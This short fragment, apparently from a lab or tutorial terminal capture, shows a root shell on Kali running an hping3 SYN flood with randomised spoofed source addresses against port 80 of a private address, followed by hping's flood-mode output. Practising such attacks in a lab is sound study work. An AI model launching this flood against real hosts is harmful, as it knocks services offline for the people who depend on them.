 round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
└─# hping3 -c 1000 -S -p 80 --flood --rand-source 192.168.1.2
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown